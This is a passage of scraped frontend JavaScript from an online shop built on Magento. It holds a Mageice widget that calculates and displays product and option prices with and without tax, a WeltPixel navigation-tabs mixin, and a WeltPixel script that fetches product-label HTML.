         * Set product final price
         * @param finalPrice
         */
        setProductFinalPrice: function (finalPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="finalPrice"]'),
                toTemplate = {};

            if (finalPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    finalPrice = this.options.productFinalPrice;
                } else {
                    finalPrice = this.options.productFinalPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: finalPrice,
                formatted: utils.formatPrice(finalPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        setProductPriceExclTax: function (priceExcludeTax) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="basePrice"]'),
                toTemplate = {};

            if (priceExcludeTax <= 0) {
                priceExcludeTax = this.options.productFinalPrice;
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: priceExcludeTax,
                formatted: utils.formatPrice(priceExcludeTax, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Set product regular price
         * @param regularPrice
         */
        setProductRegularPrice: function (regularPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="oldPrice"]'),
                toTemplate = {};

            if (regularPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    regularPrice = this.options.productRegularPrice;
                } else {
                    regularPrice = this.options.productRegularPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: regularPrice,
                formatted: utils.formatPrice(regularPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Get summary price from all selected options
         *
         * @returns {number}
         */
        calculateSelectedOptionsPrice: function (withTax) {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                config = this.options,
                price = 0;

            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    values = $element.val();

                if (typeof values == 'undefined' || !values) {
                    return;
                }

                if (!Array.isArray(values)) {
                    values = [values];
                }

                $(values).each(function (i, e) {
                    if (withTax) {
                        price += parseFloat(optionConfig[e].prices.finalPrice.amount);
                    } else {
                        price += parseFloat(optionConfig[e].prices.basePrice.amount);
                    }
                });
            });

            options.filter('input[type="radio"], input[type="checkbox"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (!$element.is(':checked')) {
                    return;
                }

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig[value].prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig[value].prices.basePrice.amount);
                }
            });

            options.filter('input[type="text"], textarea, input[type="file"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig.prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig.prices.basePrice.amount);
                }
            });

            return price;
        },

        /**
         * Get price from html
         *
         * @param element
         * @returns {number}
         */
        getPriceFromHtmlElement: function getPrice(element)
        {
            var pricePattern = this.options.localePriceFormat,
                ds = pricePattern.decimalSymbol,
                gs = pricePattern.groupSymbol,
                pf = pricePattern.pattern,
                ps = pricePattern.priceSymbol,
                price = 0,
                html = $(element).text(),
                priceCalculated;

            priceCalculated = parseFloat(html.replace(new RegExp("'\'" + gs, 'g'), '')
                .replace(new RegExp("'\'" + ds, 'g'), '.')
                .replace(/[^0-9\.,]/g, ''));

            if (priceCalculated) {
                price = priceCalculated;
            }

            return price;
        },

        /**
         * Check is product catalog price already contains tax
         * @returns {number}
         */
        isPriceWithTax: function () {
            return this.toBoolean(this.options.catalogPriceContainsTax);
        },

        /**
         * Check is displayed both prices on the product view page: with tax & without tax
         * @returns {number}
         */
        isDisplayBothPrices: function () {
            return this.toBoolean(this.options.displayBothPriceWithAndWithoutTax);
        },

        /**
         * Convert value to the boolean type
         * @param value
         * @returns {boolean}
         */
        toBoolean: function (value) {
            if (value == 0 ||
                value == "0" ||
                value == false
            ) {
                return false;
            }

            return true;
        }
    });

    return $.mageice.optionBase;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_NavigationLinks/js/tabs-mixin.js
body_size: -51
content:
define(['jquery'], function($) {
    'use strict';

    return function(navigationTabs) {
        $.widget('mage.tabs', $.mage.tabs, {
            _create: function () {
                this._super();
                if (this.element.hasClass('nav-sections-items')) {
                    this.element.children().each(function () {
                        if (jQuery(this).attr('role') == 'tabpanel') {
                            jQuery(this).attr('role', 'tab')
                        }
                    });
                }
            }
        });
        return $.mage.tabs;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_ProductLabels/js/weltpixel_productlabels.js
body_size: 396
content:
define([
    'jquery',
    'underscore',
    ], function ($, _) {
    "use strict";

    var wpProductLabels = {
        init: function(requestUrl) {
            if (!requestUrl.length) {
                return false;
            }

            $(document).on('wpproductlabels:init', {}, function() {
                var productIds = [];
                $("[data-wpproductlabel='1']").each(function() {
                    productIds.push($(this).attr('data-product-id'));
                });

                productIds = _.uniq(productIds);

                if (productIds.length) {
                    $.ajax({
                        url: requestUrl,
                        method: 'POST',
                        cache: false,
                        global: false,
                        data: {
                            product_ids: productIds
                        },
                        success: function (result) {
                            for (var i in result) {
                                var resultObj = result[i];
                                var prId = resultObj.productId;
                                var prHtml = resultObj.html;
                                $("[data-product-id='"+prId+"']").attr("data-wpproductlabel", 0).find('img').after(prHtml.imagePosition);
                            }
                        }
                    });
                }
            });
        },

        /** @Deprecated Not used anymore */
        adjustRightLabels: function() {
            var verticalThumbs = $('.fotorama__nav-wrap--vertical');
            var adjustmentElements = $('.wp-product-label.wp-product-label-top-right, .wp-product-label.wp-product-label-middle-right, .wp-product-label.wp-product-label-bottom-right');
            if (verticalThumbs.length) {
                var verticalThumbWidth = verticalThumbs.width() + 5;
                var adjustmentElements = $('.wp-product-label.wp-product-label-top-right, .wp-product-label.wp-product-label-middle-right, .wp-product-label.wp-product-label-bottom-right');
                adjustmentElements.css('margin-right', verticalThumbWidth + 'px')
            } else {
                adjustmentElements.css('margin-right', 0)
            }
        }
    };

    return wpProductLabels;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionFeatures/js/catalog/product/features.js
body_size: 275
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'mage/template'
], function ($, utils, priceBox, ui, mageTemplate) {
    'use strict';

    $.widget('mageice.optionFeatures', {

        options: {
            absolutePriceOptionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>'
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            return;
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            if (typeof productConfig.absolute_price != "undefined" && productConfig.absolute_price == "1") {
                var regularPrice;
                var price = base.calculateSelectedOptionsPrice(true);
                var priceExclTax = base.calculateSelectedOptionsPrice(false);
                if (base.isPriceWithTax() && !base.isDisplayBothPrices()) {
                    regularPrice = priceExclTax;
                } else {
                    regularPrice = price;
                }
                base.setProductFinalPrice(price);
                base.setProductRegularPrice(regularPrice);
                base.setProductPriceExclTax(priceExclTax);
            }
        }
    });

    return $.mageice.optionFeatures;
});
